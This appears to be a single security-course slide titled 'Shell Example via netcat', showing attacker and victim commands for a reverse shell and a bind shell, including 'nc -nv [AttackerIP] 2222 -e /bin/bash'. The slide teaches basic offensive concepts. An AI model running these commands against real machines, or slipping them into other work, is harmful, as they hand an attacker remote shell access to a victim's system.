

# Shell Example via netcat
Reverse Shell
nc –nvlp 2222 // the attacker
nc -nv [AttackerIP] 2222 –e /bin/bash // the victim
Bind Shell
nc –nvlp 2222 –e /bin/bash //the Victim
nc -nv [VictimIP] 2222 //the attacker